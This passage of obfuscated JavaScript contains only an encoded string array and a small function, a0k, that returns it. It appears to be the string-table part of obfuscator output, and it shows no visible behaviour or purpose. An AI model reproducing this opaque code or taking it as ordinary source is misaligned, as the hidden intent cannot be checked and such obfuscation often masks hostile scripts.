e=['W6PymIW+W5nTWOBcLmk0','hJBcKG','C1BcJG','f0WJ','W6jdkG','W6pcSSke','v8oGy8olWQVcPMxcVbBdTq','omokoW','m8oEW74','v07cQW','WRDyW6y','q1JcLG','cCoNtW','D8oXja','rWzLDSkStrWOWP7cRZrh','BgObyLhdVeBcSq','jSoDW5G','wuVcUq','nCoEW64','sqRcVa','prWB','sqVcRa','WPZdU3m','kCoeWRu','d3VcRa','WRraW7i','W45oW5u','DuNcNa','W6BcVMy','hCocWR4','FHxdJa','e8kHga','iSoiW4W','W6/dTr8','WOy5WRy','B8kcWQH0EtBcG8oFWPBdTZFcQa','WRbdWPC','WQNdPmk/','W5TYiG','WQzaW7y','DqddN0CsWP55W77dOSk0vSoeeq','DSoDWQy','uCoMuq','b2tcJgtdUSoCWQlcQt1+','pSkYWQddKNXhCXC','WQr8ca','jSkhW7hdR8kOW4/dPezrWRmOsSoz','yWBdLG','oehcLSoQcd10W4NdPvtcRu0','xCktW5HMlCoQW7D3W7pdQSo9gCkA','vetcQW','EmoOWOS','hSkkWOK','c3iM','W6Dqmq','f0i2','WPSFWPeGWPrHWORdMdqQ','qmoxWOi','cSk5Fa','irhdISo5WQPGkCoVWR1QBYu','lIWK','tSoUW6u','WQXMgW','W4PTW5lcMhRcVsRdR8oGcJGyWP8','bSo9W7G','WQFcUgC','cSo/AW','DCoaW7y','W79fWO4','WQuoWOW','t8kEpq','redcQG','DmogWQa','W6CCla','WRn8gG','W5eVnq','W5ZcVtSvW4ONbNNdSq','jmkdW7VcJSoUWOhcSuzd','xJNdNG','W5jGfq','W7acWR1BWQHTW7pcO8oyWPSWW5JdJa','sI7dQh/dOrGnWOFcMSoVW59V','W7JdPZnAWQPfyCk6W4WDD8oCW6S','uv8Z','W6WozW','dmoXW6i','sq3cVq','tKdcRa','b8ojWO4','iW0t','WPjZBG','fmoeia','aIuE','sSk+bq'];a0k=function(){return e;};return a0k();}};